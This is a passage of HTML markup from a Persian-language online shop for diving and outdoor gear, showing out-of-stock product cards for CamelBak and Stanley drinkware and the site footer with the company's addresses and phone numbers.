							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless1-50x50.jpg 50w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless2-50x50.jpg 50w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless3-50x50.jpg 50w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless4-50x50.jpg 50w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless5-50x50.jpg 50w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless6-50x50.jpg 50w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless8-50x50.jpg 50w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless7-50x50.jpg 50w" data-image-id="8"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="450" height="450" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ماگ کمل بک مدل Kickbak Stainless 0.6 Liter" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
						 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://daryakav.com/product/camelbak-kickbak-stainless-0-6-liter-mug/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2205">مشاهده سریع</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://daryakav.com/product/camelbak-kickbak-stainless-0-6-liter-mug/">ماگ کمل بک مدل Kickbak Stainless 0.6 Liter</a></h3>											<p class="wd-product-stock stock wd-style-default out-of-stock">ناموجود</p>
				

		
				
			</div>
</div>
</div>
								<div class="wd-product wd-with-labels wd-hover-tiled wd-col product-grid-item product color-scheme-dark type-product post-6809 status-publish last outofstock product_cat-camping-sport-gear product_cat-thermos-and-flask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="6809">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://daryakav.com/product/stanley-adventure-set/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-768x768.jpg 768w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-1024x1024.jpg 1024w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-50x50.jpg 50w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main.jpg 1280w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-01-50x50.jpg 50w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-02-50x50.jpg 50w" data-image-id="2"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="450" height="450" src="https://daryakav.com/wp-content/uploads/2018/04/stanley-adventure-set-main-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ست کادویی adventure gift set" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://daryakav.com/product/stanley-adventure-set/" class="open-quick-view quick-view-button" rel="nofollow" data-id="6809">مشاهده سریع</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://daryakav.com/product/stanley-adventure-set/">ست کادویی استنلی مدل adventure gift set</a></h3>											<p class="wd-product-stock stock wd-style-default out-of-stock">ناموجود</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></span>

		
				
			</div>
</div>
</div>
								<div class="wd-product wd-with-labels wd-hover-tiled wd-col product-grid-item product color-scheme-dark type-product post-6819 status-publish first outofstock product_cat-camping-sport-gear product_cat-thermos-and-flask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6819">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://daryakav.com/product/camelbak-chute-bottle-0-75-liter/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-50x50.jpg 50w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264170-50x50.jpg 50w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264168-50x50.jpg 50w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264167-50x50.jpg 50w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264169-50x50.jpg 50w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="450" height="450" src="https://daryakav.com/wp-content/uploads/2018/04/photo5974028050079264166-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="قمقمه کمل بک مدل Chute ظرفیت 0.75" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://daryakav.com/product/camelbak-chute-bottle-0-75-liter/" class="open-quick-view quick-view-button" rel="nofollow" data-id="6819">مشاهده سریع</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://daryakav.com/product/camelbak-chute-bottle-0-75-liter/">قمقمه کمل بک مدل Chute ظرفیت 0.75 لیتر</a></h3>											<p class="wd-product-stock stock wd-style-default out-of-stock">ناموجود</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></span>

		
				
			</div>
</div>
</div>
		
				</div>
	
		
		
					</div>
		
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					<link rel="stylesheet" id="wd-widget-collapse-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/opt-widget-collapse.min.css?ver=8.0.0" type="text/css" media="all" /> 						</div>
	
								<link rel="stylesheet" id="wd-footer-base-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/footer-base-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 						<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
						<div data-elementor-type="footer" data-elementor-id="26250" class="elementor elementor-26250 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9412d6e e-con-full e-flex e-con e-parent" data-id="9412d6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-48a6c9e e-flex e-con-boxed e-con e-child" data-id="48a6c9e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-407eaf3 e-con-full e-flex e-con e-child" data-id="407eaf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-bad4a0b elementor-widget elementor-widget-image" data-id="bad4a0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="358" height="74" src="https://daryakav.com/wp-content/uploads/2024/11/Logo.png" class="attachment-large size-large wp-image-27087" alt="" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2024/11/Logo.png 358w, https://daryakav.com/wp-content/uploads/2024/11/Logo-150x31.png 150w, https://daryakav.com/wp-content/uploads/2024/11/Logo-300x62.png 300w" sizes="(max-width: 358px) 100vw, 358px" />													</div>
				</div>
				<div class="elementor-element elementor-element-8c6ea34 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="8c6ea34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>شرکت دریاکاو به عنوان اولین و برترین شرکت تامین کننده لوازم و تجهیزات غواصی، شنا و ورزش های آبی با بیش از نیم قرن تجربه همکاران متخصص این مجموعه تنها یک اصل را سرلوحه کاری خود نموده است و آن رضایت شما است. مجموعه دریاکاو با رعایت کیفیت، استانداردهای بین المللی و لحاظ نمودن سلیقه شما خدمات خود را ارائه می نماید. <em><strong><a href="https://daryakav.com/about/">بیشتر بخوانید</a></strong></em></p>						</div>
				</div>
		<div class="elementor-element elementor-element-ae998c5 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="ae998c5" data-element_type="container">
				<div class="elementor-element elementor-element-693ade9 elementor-widget elementor-widget-heading" data-id="693ade9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">آدرس دفتر مرکزی</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1b489db elementor-widget elementor-widget-heading" data-id="1b489db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">تلفن‌های تماس</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-a4d121a elementor-widget elementor-widget-heading" data-id="a4d121a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">دسترسی سریع</h5>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f1738c9 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="f1738c9" data-element_type="container">
				<div class="elementor-element elementor-element-ab2735f elementor-widget elementor-widget-heading" data-id="ab2735f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">آدرس دفتر مرکزی</h5>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9821b78 e-con-full e-flex e-con e-child" data-id="9821b78" data-element_type="container">
		<div class="elementor-element elementor-element-00a227b e-con-full e-flex e-con e-child" data-id="00a227b" data-element_type="container">
				<div class="elementor-element elementor-element-a64d88e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a64d88e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">تهران – حکیمیه، خیابان نشوه، کوچه نوروزی، پلاک ۱۲-۱۴</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@daryakav.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@daryakav.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbdeec9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbdeec9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">جزیره کیش میکامال  طبقه ۴ واحد ۵۰۳</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-78f5d6a elementor-widget elementor-widget-image" data-id="78f5d6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://trustseal.enamad.ir/?id=87086&#038;Code=iZYCLlENx0KbXBlpwFdQ">
							<img width="125" height="136" src="https://daryakav.com/wp-content/uploads/2024/11/81.png" class="attachment-large size-large wp-image-28316" alt="" loading="lazy" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8609099 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="8609099" data-element_type="container">
				<div class="elementor-element elementor-element-0d43a4b elementor-widget elementor-widget-heading" data-id="0d43a4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">تلفن های تماس</h5>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0005a31 e-con-full e-flex e-con e-child" data-id="0005a31" data-element_type="container">
		<div class="elementor-element elementor-element-f536f3f e-con-full e-flex e-con e-child" data-id="f536f3f" data-element_type="container">
				<div class="elementor-element elementor-element-08cf9df elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="08cf9df" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+989122994000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">۰۹۱۲۲۹۹۴۰۰۰</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a391b6 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="4a391b6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+989122995000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">۰۹۱۲۲۹۹۵۰۰۰</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa27dd0 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="aa27dd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+982177003431">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">۰۲۱-۷۷۰۰۳۴۳۱</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-affa07d e-con-full e-flex e-con e-child" data-id="affa07d" data-element_type="container">
				<div class="elementor-element elementor-element-8358dac elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="8358dac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+982177003430">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">۰۲۱-۷۷۰۰۳۴۳۰</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eacae6 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="1eacae6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">فکس: ۷۷۰۰۳۴۴۱-۰۲۱</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-982a1f6 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="982a1f6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
